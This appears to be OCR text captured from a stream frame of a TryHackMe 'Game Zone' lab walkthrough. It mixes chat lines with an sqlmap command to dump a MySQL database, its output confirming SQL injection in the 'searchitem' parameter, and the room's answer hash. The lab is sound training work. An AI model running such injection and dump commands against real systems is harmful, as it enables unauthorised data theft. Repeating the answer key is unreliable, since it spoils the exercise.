 TryHackMe | Game Zone
Game Zone Portal
sqlmapproject/sqlmap: Aut
tryhackme.com/room/gamezone
go to tryhackme dot
com
Title
Game Zone
IP Address
10.10.250.13
Expires
1h 35m 38s
?
Add 1 hour
Terminate
Twitching_... Next Video - John
Hacking a hot tub
SurelySerio... Why avoid burp? I had
to watch your video to
get the burp basics.
M_alphaa @thevoidsshadows
John is going trough a
tryhackme room
rrittenho... Seems like everyone
was pushing it a year
ago
spencerado... not gunna lie, burpe
would've saved me like
30 min since I didn't
see one of the sneaky
redirects
sqlmap -r request.txt --dbms=mysql --dump
-r uses the intercepted request you saved earlier
--dbms tells SQLMap what type of database management system it is
--dump attempts to outputs the entire database
{1.3.8#stable}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state
and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 12:19:35 /2019-08-23/
[12:19:35] [INFO] parsing HTTP request from 'request.txt'
[12:19:37] [INFO] testing connection to the target URL
[12:19:37] [INFO] checking if the target is protected by some kind of WAF/IPS
[12:19:38] [INFO] testing if the target URL content is stable
[12:19:38] [INFO] target URL content is stable
[12:19:38] [INFO] testing if POST parameter 'searchitem' is dynamic
[12:19:38] [WARNING] POST parameter 'searchitem' does not appear to be dynamic
[12:19:38] [INFO] heuristic (basic) test shows that POST parameter 'searchitem' might be injectable (possible DBMS: 'MySQL')
[12:19:38] [INFO] heuristic (XSS) test shows that POST parameter 'searchitem' might be vulnerable to cross-site scripting (XSS) attacks
[12:19:38] [INFO] testing for SQL injection on POST parameter 'searchitem'
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] Y
[12:19:42] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[12:19:42] [WARNING] reflective value(s) found and filtering out
[12:19:42] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[12:19:42] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (MySQL comment)'
[12:19:44] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (MySQL comment)'
[12:19:44] [INFO] POST parameter 'searchitem' appears to be 'OR boolean-based blind - WHERE or HAVING clause (MySQL comment)' injectable (with --string="be")
SQLMap will now try different methods and identify the one thats vulnerable. Eventually, it will output
In the users table, what is the hashed password?
ab5db915fc9cea6c78df88106c6500c57f2b52901ca6c0c6218f04122c3efd14
Correct A